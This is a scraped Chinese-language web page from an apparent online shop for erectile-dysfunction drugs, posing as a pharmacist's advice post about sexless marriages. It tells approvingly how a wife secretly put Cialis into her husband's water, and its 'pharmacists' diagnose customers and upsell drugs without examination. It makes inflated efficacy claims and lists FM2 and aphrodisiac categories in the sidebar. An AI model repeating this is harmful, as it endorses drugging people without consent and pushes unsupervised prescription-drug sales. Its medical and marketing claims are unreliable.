<li id="menu-item-4320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4320"><a href="https://sunyeeon.com/shop/viagra">威而鋼</a></li>
<li id="menu-item-4321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4321"><a href="https://sunyeeon.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4322"><a href="https://sunyeeon.com/shop/cenforce-100">威而鋼學名藥 Cenforce-100</a></li>
<li id="menu-item-4323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4323"><a href="https://sunyeeon.com/shop/femafill-100">威而柔</a></li>
<li id="menu-item-4324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4324"><a href="https://sunyeeon.com/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li id="menu-item-4325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4325"><a href="https://sunyeeon.com/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li id="menu-item-4326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4326"><a href="https://sunyeeon.com/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li id="menu-item-4327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4327"><a href="https://sunyeeon.com/shop/cialis">犀利士</a></li>
<li id="menu-item-4328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4328"><a href="https://sunyeeon.com/shop/cialis-30">犀利士 Cialis 20mg 瓶裝</a></li>
<li id="menu-item-4329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4329"><a href="https://sunyeeon.com/shop/cialis-5mg">犀利士 5mg</a></li>
<li id="menu-item-4330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://sunyeeon.com/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li id="menu-item-4331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4331"><a href="https://sunyeeon.com/shop/super-tadarise">印度雙效犀利士</a></li>
<li id="menu-item-4332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4332"><a href="https://sunyeeon.com/shop/i-cot">印度紅魔雙效錠</a></li>
<li id="menu-item-4333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4333"><a href="https://sunyeeon.com/shop/priligy">必利勁</a></li>
<li id="menu-item-4334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4334"><a href="https://sunyeeon.com/shop/japan-tengsu">第四代日本藤素</a></li>
<li id="menu-item-4335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4335"><a href="https://sunyeeon.com/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://sunyeeon.com/shop/goodman">GOODMAN 美國好男人</a></li>
<li id="menu-item-4337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://sunyeeon.com/tengsu/12241.html">日本藤素哪裡買</a></li>
<li id="menu-item-4338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4338"><a href="https://sunyeeon.com/viagra/12401.html">威而鋼哪裡買</a></li>
<li id="menu-item-4339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="https://sunyeeon.com/cialis/12497.html">犀利士哪裡買</a></li>
<li id="menu-item-4340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4340"><a href="https://sunyeeon.com/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="https://sunyeeon.com/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4342"><a href="https://sunyeeon.com/poxet/12686.html">必利劲哪裡買</a></li>
<li id="menu-item-4343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4343"><a href="https://sunyeeon.com/viagra/12790.html">必利吉哪裡買</a></li>
<li id="menu-item-4344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4344"><a href="https://sunyeeon.com/black-gold/12861.html">美國黑金買一送一</a></li>
</ul>
</li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-single page-wrapper">
<div class="row row-large row-divided ">
<div class="large-9 col">
<article id="post-2654" class="post-2654 post type-post status-publish format-standard has-post-thumbnail hentry category-679 tag-731 tag-732 tag-733 tag-734 tag-735 tag-736 tag-737 tag-738 tag-739 tag-740 tag-741 tag-694 tag-742 tag-743 tag-744 tag-745 tag-746 tag-747 tag-699 tag-692 tag-748 tag-749 tag-750 tag-700 tag-751 tag-752 tag-701 tag-753 tag-754 tag-755 tag-756 tag-757 tag-758 tag-759 tag-760 tag-761 tag-762 tag-763 tag-764 tag-765 tag-766 tag-767 tag-768 tag-769 tag-770 tag-771 tag-772 tag-773 tag-774">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://twzyyg.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab" rel="category tag">犀利士</a></h6><h1 class="entry-title">台灣壯陽藥局小知識：性愛，是調節感情的潤滑劑|請正視遇到的性冷淡問題！</h1><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://twzyyg.com/%e7%8a%80%e5%88%a9%e5%a3%ab/2654.html" rel="bookmark"><time class="entry-date published" datetime="2021-12-02T01:40:28+08:00">2021 年 12 月 2 日</time><time class="updated" datetime="2022-03-09T02:54:41+08:00">2022 年 3 月 9 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://twzyyg.com/author/zyyzmd">壯陽藥專賣店</a></span></span> 發佈	</div>
</div>
</header>
<div class="entry-content single-page">
<p>一般來說，剛結婚時的性愛生活都是很和諧的，當有了小寶寶後，丈夫可能會因為前期的懷孕到後面的生育等長期禁欲之下，很容易就患上性冷淡，夫妻一方一旦有人出現性冷淡接下來往往都只會引發各種爭吵，這種爭吵是很嚴重的，輕則讓雙方都患上性冷淡，重則離婚收場，因為性愛是夫妻兩人的<a href="https://sunyeeon.com//shop/cialis">潤滑劑</a>，也是對生活的<a href="https://sunyeeon.com//shop/cialis">興奮劑</a>，這時候記得來一粒犀利士，讓犀利士幫助你們的性愛能夠讓兩人保持相互吸引，提高對彼此相愛的興趣，這是婚後保持婚姻生活、和諧美滿幸福的前提條件之一。</p>
<p><a href="https://cialisnb.com"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2932" title="90603387-600x400-1" src="https://twzyyg.com//wp-content/uploads/2022/03/90603387-600x400-1.jpg" alt="90603387-600x400-1" width="600" height="400" /></a></p>
<div id="ez-toc-container" class="ez-toc-v2_0_62 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">文章目錄</p>
<label for="ez-toc-cssicon-toggle-item-6842b5c47e20f" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6842b5c47e20f"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#%E9%87%8D%E9%BB%9E%E6%A1%88%E4%BE%8B1" title="重點案例1">重點案例1</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#%E9%87%8D%E9%BB%9E%E6%A1%88%E4%BE%8B2" title="重點案例2">重點案例2</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#%E7%8A%80%E5%88%A9%E5%A3%AB%E5%AE%98%E7%B6%B2%E8%97%A5%E5%B8%AB%E8%A7%A3%E7%AD%94" title="犀利士官網藥師解答">犀利士官網藥師解答</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%E7%B8%BD%E7%B5%90%EF%BC%9A" title="總結：">總結：</a></li></ul></nav></div>
<h3><span class="ez-toc-section" id="%E9%87%8D%E9%BB%9E%E6%A1%88%E4%BE%8B1"></span>重點案例1<span class="ez-toc-section-end"></span></h3>
<p>早前有位陳女士聯繫我們客服，說她與丈夫結婚2年了，夫妻生活原本是很和諧的，後來她懷孕后丈夫卻不想和她愛愛了。本來不覺得有什麼，直到在坐完月子後丈夫也沒再碰過她，有一次她向丈夫暗示性需求，丈夫卻裝睡，後來有幾次也是用工作為由迴避，慢慢的變成她睡了才進臥室，因此她很苦惱。聽到這些，我們的藥師就知道這是一個很嚴重的陽萎無性案例了，很明顯是一個男孩成為一個父親後突然而來的生活壓力造成的，客服為陳女士介紹購買了<a href="https://sunyeeon.com//shop/cialis">瓶裝犀利士</a>，一共30粒，因為<a href="https://sunyeeon.com//shop/cialis">犀利士30粒裝</a>價格很實惠，到貨當晚陳女士就在丈夫的水杯了放了一粒，沒想到效果出奇的好，幾個月以來丈夫第一次主動親吻了她，並且脫去了她的衣服…….，為此陳女士還專門來電感謝了我們的藥師客服們。</p>
<p><a href="https://cialisnb.com"><img decoding="async" class="alignnone size-full wp-image-2933" title="犀利士官網-2" src="https://twzyyg.com//wp-content/uploads/2022/03/犀利士官網-2.jpg" alt="犀利士官網-2" width="1000" height="338" srcset="https://twzyyg.com/wp-content/uploads/2022/03/犀利士官網-2.jpg 1000w, https://twzyyg.com/wp-content/uploads/2022/03/犀利士官網-2-800x270.jpg 800w, https://twzyyg.com/wp-content/uploads/2022/03/犀利士官網-2-768x260.jpg 768w, https://twzyyg.com/wp-content/uploads/2022/03/犀利士官網-2-600x203.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="%E9%87%8D%E9%BB%9E%E6%A1%88%E4%BE%8B2"></span>重點案例2<span class="ez-toc-section-end"></span></h3>
<p>無性愛的婚姻對感情傷害很大，有少部分人居然還有性愛就傳宗接代，生了孩子後就無需再愛愛了，一般有這種想法的都是保守的女性朋友，除非常丈夫強烈的要求，要不是不可能會有性愛的，長期下去，這種只要性沒有愛的夫妻生活會讓男女雙方都會失去性愛動力，同床如兄弟，雙方都變成<a href="https://sunyeeon.com//shop/cialis">性冷淡</a>，其實這種婚姻是很可怕的，慢慢的夫妻關係會變得冷淡，慢慢的沒有了溝通和交流。每天的生活，除了面對柴米油鹽，對生活會厭倦，兩人之間就失去了激情，這些都是有不少真實案例的，李先生就為了這個曾經來諮詢過我們<a href="https://sunyeeon.com//shop/cialis">犀利士官網</a>的藥師，在藥師的指導下，購買了一盒犀利士和一盒<a href="https://sunyeeon.com//shop/cialis">威而柔</a>“女用威而鋼”，夫妻雙方同時用藥治療，半個月後，李先生興奮的找到我們客服的藥師,表示他們結婚以來，第一次兩夫妻在一個星期裏能有超過三次的性愛了，他很是興奮，我們的藥師一聽知道李先生的性冷淡已經完全治療好了，但因為前期是妻子的保守引起的，妻子方面還是要繼續用藥鞏固一下，不是一盒兩盒就能解決的，為了享受優惠，我們<a href="https://sunyeeon.com//shop/cialis">犀利士官網</a>客服建議李先生為妻子購買了10盒僅共5800元的威而柔“<a href="https://viagra-good.com/shop/lovegra">女用威而鋼</a>”，相信服完後雙方都能在在性有愛的婚姻下幸福美滿的生活下去了…..</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="%E7%8A%80%E5%88%A9%E5%A3%AB%E5%AE%98%E7%B6%B2%E8%97%A5%E5%B8%AB%E8%A7%A3%E7%AD%94"></span>犀利士官網藥師解答<span class="ez-toc-section-end"></span></h3>
<p><a href="https://cialisnb.com"><img decoding="async" class="alignnone size-full wp-image-2931" title="犀利士哪裡買-1" src="https://twzyyg.com//wp-content/uploads/2022/03/犀利士哪裡買-1.jpg" alt="犀利士哪裡買-1" width="800" height="380" srcset="https://twzyyg.com/wp-content/uploads/2022/03/犀利士哪裡買-1.jpg 800w, https://twzyyg.com/wp-content/uploads/2022/03/犀利士哪裡買-1-768x365.jpg 768w, https://twzyyg.com/wp-content/uploads/2022/03/犀利士哪裡買-1-600x285.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p>現在都清楚認識到無性的婚姻比無愛的婚姻對伴侶傷害更加大了吧？雖然以上的案例只是冰山一角，卻也是時下不少夫妻正在經歷的情況。無性婚姻到底對家庭生活產生了什麼影響？其實無性生活對伴侶的傷害關係到身體和心理了，遠遠超過不愛。它暴露了無性的一方對伴侶的冷漠，冷漠意味著這段婚姻已出了問題，所以，夫妻之間一定要重視性愛，要對自己做到正確的認知，必要時要配合好心理和生理方面的治療，當然生理方面目前最好的藥物是我們<strong class="uppercase">美國禮來生產的犀利士，效果在近二十幾年來在全球都風靡不止，有著幾十億男女用戶的共同驗證，希望有需要的朋友都能做到正確的選擇。</strong></p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="%E7%B8%BD%E7%B5%90%EF%BC%9A"></span>總結：<span class="ez-toc-section-end"></span></h2>
<div>今天主要講解了購買瓶裝犀利士的需求者案例，還有男女雙方都要共同用藥的案例分享，希望朋友們都能學習一下，做到正確的選擇和正確的用藥，以上就是今天的全部內容，<strong class="uppercase">有需要的朋友可以放心選購，為了你的用藥安全，應該要正確了解<a href="https://sunyeeon.com//shop/cialis">犀利士哪裡買</a>，記得選擇正規醫院或藥局購買，建議可以選擇更便捷的<a href="https://sunyeeon.com//shop/cialis">犀利士官網購買</a>，如果還有<a href="https://sunyeeon.com//shop/cialis">犀利士藥效</a>問題的疑惑，可以咨詢<a href="https://sunyeeon.com//shop/cialis">犀利士台灣官方網站</a>在線客服醫師，或添加醫師LINE好友 ID：</strong>288gr，<strong class="uppercase">進行諮詢。謝謝！</strong></div>
<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ></div></div></div>
<footer class="entry-meta text-center">
文章發佈在 <a href="https://twzyyg.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab" rel="category tag">犀利士</a> 分類中，Tags: <a href="https://twzyyg.com/tag/%e5%8d%b0%e5%ba%a6%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">印度犀利士</a>, <a href="https://twzyyg.com/tag/%e5%8f%8c%e6%95%88%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">双效犀利士</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">台湾犀利士</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e7%8a%80%e5%88%a9%e5%a3%ab%e5%ae%98%e6%96%b9%e7%bd%91%e7%ab%99" rel="tag">台湾犀利士官方网站</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e7%8a%80%e5%88%a9%e5%a3%ab%e5%ae%98%e7%bd%91" rel="tag">台湾犀利士官网</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">台灣犀利士</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e7%8a%80%e5%88%a9%e5%a3%ab%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">台灣犀利士官方網站</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e7%8a%80%e5%88%a9%e5%a3%ab%e5%ae%98%e7%b6%b2" rel="tag">台灣犀利士官網</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">正品犀利士</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e7%93%b6%e8%a3%85%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">正品瓶装犀利士</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e7%93%b6%e8%a3%9d%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">正品瓶裝犀利士</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">犀利士</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e4%bb%b7%e6%a0%bc" rel="tag">犀利士价格</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e4%bb%b7%e9%92%b1" rel="tag">犀利士价钱</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%83%b9%e6%a0%bc" rel="tag">犀利士價格</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%83%b9%e9%8c%a2" rel="tag">犀利士價錢</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%89%af%e4%bd%9c%e7%94%a8" rel="tag">犀利士副作用</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%8f%b0%e6%b9%be%e5%ae%98%e7%bd%91" rel="tag">犀利士台湾官网</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2" rel="tag">犀利士台灣官網</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">犀利士哪裡買</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">犀利士哪里买</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">犀利士官方網站</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%ae%98%e6%96%b9%e7%bd%91%e7%ab%99" rel="tag">犀利士官方网站</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%ae%98%e7%b6%b2" rel="tag">犀利士官網</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%ae%98%e7%bd%91" rel="tag">犀利士官网</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%bf%83%e5%be%97" rel="tag">犀利士心得</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e6%95%88%e6%9e%9c" rel="tag">犀利士效果</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e6%9c%8d%e7%94%a8%e5%bf%83%e5%be%97" rel="tag">犀利士服用心得</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e7%93%b6%e8%a3%85%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">犀利士瓶装哪里买</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e7%93%b6%e8%a3%85%e8%b4%ad%e4%b9%b0" rel="tag">犀利士瓶装购买</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e7%93%b6%e8%a3%9d" rel="tag">犀利士瓶裝</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e7%93%b6%e8%a3%9d%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">犀利士瓶裝哪裡買</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e7%93%b6%e8%a3%9d%e8%b3%bc%e8%b2%b7" rel="tag">犀利士瓶裝購買</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%85%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">瓶装犀利士</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%85%e7%8a%80%e5%88%a9%e5%a3%ab%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">瓶装犀利士哪里买</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%85%e7%8a%80%e5%88%a9%e5%a3%ab%e8%b4%ad%e4%b9%b0" rel="tag">瓶装犀利士购买</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">瓶裝犀利士</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e7%8a%80%e5%88%a9%e5%a3%ab%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">瓶裝犀利士哪裡買</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e7%8a%80%e5%88%a9%e5%a3%ab%e6%ad%a3%e5%93%81" rel="tag">瓶裝犀利士正品</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e7%8a%80%e5%88%a9%e5%a3%ab%e8%b3%bc%e8%b2%b7" rel="tag">瓶裝犀利士購買</a>, <a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b3%bc%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">網購犀利士</a>, <a href="https://twzyyg.com/tag/%e7%bd%91%e8%b4%ad%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">网购犀利士</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">購買犀利士</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e7%8a%80%e5%88%a9%e5%a3%ab%e7%93%b6%e8%a3%9d" rel="tag">購買犀利士瓶裝</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e7%93%b6%e8%a3%9d%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">購買瓶裝犀利士</a>, <a href="https://twzyyg.com/tag/%e8%b4%ad%e4%b9%b0%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">购买犀利士</a>, <a href="https://twzyyg.com/tag/%e8%b4%ad%e4%b9%b0%e7%8a%80%e5%88%a9%e5%a3%ab%e7%93%b6%e8%a3%85" rel="tag">购买犀利士瓶装</a>, <a href="https://twzyyg.com/tag/%e8%b4%ad%e4%b9%b0%e7%93%b6%e8%a3%85%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">购买瓶装犀利士</a>, <a href="https://twzyyg.com/tag/%e9%9b%99%e6%95%88%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">雙效犀利士</a>.	</footer>
<div class="entry-author author-box">
<div class="flex-row align-top">
<div class="flex-col mr circle">
<div class="blog-author-image">
<img alt='' src='https://twzyyg.com/wp-content/uploads/2021/03/QQ截图20210326195404-100x100.jpg' srcset='https://twzyyg.com/wp-content/uploads/2021/03/QQ截图20210326195404.jpg 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
</div>
<div class="flex-col flex-grow">
<h5 class="author-name uppercase pt-half">
壯陽藥專賣店				</h5>
<p class="author-desc small"></p>
</div>
</div>
</div>
<nav role="navigation" id="nav-below" class="navigation-post">
<div class="flex-row next-prev-nav bt bb">
<div class="flex-col flex-grow nav-prev text-left">
<div class="nav-previous"><a href="https://twzyyg.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/2650.html" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> 在台灣購買美國黑金真偽辨別！三個步驟教你辨識真假美國黑金！</a></div>
</div>
<div class="flex-col flex-grow nav-next text-right">
<div class="nav-next"><a href="https://twzyyg.com/fm2/2658.html" rel="next">服用FM2多久睡著？正品FM2哪裡買？ <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
</div>
</nav>
</div>
</article>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">發佈留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%e7%8a%80%e5%88%a9%e5%a3%ab/2654.html#respond" style="display:none;">取消回覆</a></small></h3><form action="https://twzyyg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">發佈留言必須填寫的電子郵件地址不會公開。</span> <span class="required-field-message">必填欄位標示為 <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">留言 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">顯示名稱</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">電子郵件地址</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">個人網站網址</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在<strong>瀏覽器</strong>中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發佈留言" /> <input type='hidden' name='comment_post_ID' value='2654' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div>
</div>
<div class="post-sidebar large-3 col">
<div id="secondary" class="widget-area " role="complementary">
<aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>分類</span></span><div class="is-divider small"></div>
<ul>
<li class="cat-item cat-item-637"><a href="https://twzyyg.com/category/2h2d">2h2d</a> (2)
</li>
<li class="cat-item cat-item-518"><a href="https://twzyyg.com/category/fm2">FM2</a> (58)
</li>
<li class="cat-item cat-item-528"><a href="https://twzyyg.com/category/kellett-films%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87">kellett films韓國奇力片</a> (2)
</li>
<li class="cat-item cat-item-601"><a href="https://twzyyg.com/category/%e4%b8%89%e9%ab%94%e7%89%9b%e9%9e%ad">三體牛鞭</a> (5)
</li>
<li class="cat-item cat-item-451"><a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5">壯陽藥</a> (201)
</li>
<li class="cat-item cat-item-703"><a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc">威而鋼</a> (74)
</li>
<li class="cat-item cat-item-608"><a href="https://twzyyg.com/category/%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2">宮廷玉液</a> (1)
</li>
<li class="cat-item cat-item-592"><a href="https://twzyyg.com/category/%e5%bd%8c%e6%bc%ab%e4%b9%8b%e5%a4%9c">彌漫之夜</a> (2)
</li>
<li class="cat-item cat-item-469"><a href="https://twzyyg.com/category/%e5%bf%85%e5%88%a9%e5%8b%81">必利勁</a> (29)
</li>
<li class="cat-item cat-item-631"><a href="https://twzyyg.com/category/%e6%83%a1%e9%ad%94%e4%b8%98%e6%af%94%e7%89%b9">惡魔丘比特</a> (3)
</li>
<li class="cat-item cat-item-585"><a href="https://twzyyg.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0">日本藤素</a> (43)
</li>
<li class="cat-item cat-item-449"><a href="https://twzyyg.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0ptt">日本藤素PTT</a> (37)
</li>
<li class="cat-item cat-item-454"><a href="https://twzyyg.com/category/%e6%98%a5%e8%97%a5">春藥</a> (32)
</li>
<li class="cat-item cat-item-1"><a href="https://twzyyg.com/category/uncategorized">未分類</a> (3)
</li>
<li class="cat-item cat-item-679"><a href="https://twzyyg.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab">犀利士</a> (49)
</li>
<li class="cat-item cat-item-617"><a href="https://twzyyg.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91">美國黑金</a> (32)
</li>
<li class="cat-item cat-item-505"><a href="https://twzyyg.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87">韓國奇力片</a> (4)
</li>
</ul>
</aside>
<aside id="recent-posts-10" class="widget widget_recent_entries">
